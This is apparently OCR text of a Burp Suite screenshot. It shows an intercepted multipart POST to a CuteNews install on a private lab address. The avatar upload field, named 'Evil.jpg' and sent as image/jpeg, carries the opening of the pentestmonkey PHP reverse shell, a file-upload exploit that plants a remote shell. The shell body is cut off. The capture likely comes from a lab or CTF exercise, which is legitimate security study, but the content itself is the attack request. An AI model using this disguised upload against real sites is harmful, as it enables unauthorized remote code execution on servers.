 Request to http://192.168.42.129:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
1 POST /cutenews/index.php HTTP/1.1
2 Host: 192.168.42.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.42.129/cutenews/index.php?mod=main&opt=personal
8 Content-Type: multipart/form-data; boundary=---------------------------121217738832917222341846622753
9 Content-Length: 6849
10 Connection: close
11 Cookie: CUTENEWS_SESSION=kvvj2lb36d5ge883hu9scdp2u3
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------121217738832917222341846622753
15 Content-Disposition: form-data; name="mod"
16
17 main
18 -----------------------------121217738832917222341846622753
19 Content-Disposition: form-data; name="opt"
20
21 personal
22 -----------------------------121217738832917222341846622753
23 Content-Disposition: form-data; name="__signature_key"
24
25 c112ba614ae3f54d80c4e01126ca598f-test
26 -----------------------------121217738832917222341846622753
27 Content-Disposition: form-data; name="__signature_dsi"
28
29 fd3516c625c77e29c64b0dec22af3c88
30 -----------------------------121217738832917222341846622753
31 Content-Disposition: form-data; name="editpassword"
32
33
34 -----------------------------121217738832917222341846622753
35 Content-Disposition: form-data; name="confirmpassword"
36
37
38 -----------------------------121217738832917222341846622753
39 Content-Disposition: form-data; name="editnickname"
40
41 tester
42 -----------------------------121217738832917222341846622753
43 Content-Disposition: form-data; name="avatar_file"; filename="Evil.jpg"
44 Content-Type: image/jpeg
45
46 <?php
47 // php-reverse-shell - A Reverse Shell implementation in PHP
48 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
49 //
50 // This tool may be used for legal purposes only.  Users take full responsibility
51 // for any actions performed using this tool.  The author accepts no liability
? ← → Search... 0 matches \n Pretty